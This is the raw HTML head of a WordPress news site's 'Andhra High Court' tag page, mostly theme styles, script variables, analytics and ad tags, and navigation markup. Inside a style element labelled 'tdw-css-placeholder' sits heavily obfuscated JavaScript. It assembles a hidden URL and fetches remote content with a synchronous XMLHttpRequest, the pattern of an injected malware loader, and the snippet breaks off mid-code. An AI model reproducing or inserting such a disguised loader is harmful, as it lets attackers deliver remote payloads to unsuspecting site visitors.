<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Andhra High Court Tag Feed" href="https://themangonews.com/tag/andhra-high-court/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5a1f6c7ea9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/andhra-high-court/",
                    "name": "Andhra High Court"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-andhra-high-court tag-126600 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
